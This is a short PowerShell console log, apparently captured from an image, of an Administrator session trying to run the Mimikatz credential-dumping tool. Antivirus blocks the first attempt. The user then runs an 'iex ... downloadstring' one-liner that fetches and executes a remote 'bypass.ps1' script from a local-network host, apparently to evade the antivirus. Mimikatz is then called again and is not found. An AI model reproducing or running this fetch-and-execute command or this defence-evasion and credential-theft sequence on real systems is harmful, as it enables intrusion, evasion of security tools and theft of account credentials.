 PS C:\Users\Administrator> invoke-mimikatz
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\Administrator> iex(new-object net.webclient).downloadstring('http://192.168.0.45:443/bypass.ps1')
True
PS C:\Users\Administrator> invoke-mimikatz
invoke-mimikatz : The term 'invoke-mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (invoke-mimikatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException